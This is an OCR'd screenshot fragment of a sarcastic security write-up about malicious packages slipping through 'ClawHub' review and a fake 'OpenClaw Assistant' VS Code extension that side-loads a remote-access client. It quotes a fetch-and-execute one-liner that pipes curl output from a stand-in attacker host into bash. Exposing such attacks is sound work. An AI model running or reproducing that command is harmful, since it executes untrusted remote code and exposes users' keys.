
Get Crowned?
ClawHub’s “review” is a rubber-stamp carnival: no
signature check, no sandbox, no static scan—just
vibes. The obfuscated
bash -c "$(curl -sL
slid through like a drunk CEO at an open
pwn.me)"
bar. Front-page placement? Algorithmic luck plus
zero friction equals 4 k wannabe Wolf-of-OpenClaw
users volunteering their SSH keys.
VS Code Extension—Because One
Backdoor Wasn’t Enough
Fake “OpenClaw Assistant” drops a Rust-bundled
ScreenConnect client via DLL side-load; PowerShell
and osasscript do the macOS two-step. Default port
18789 sits on ≥100 public IPs, 8 naked, 47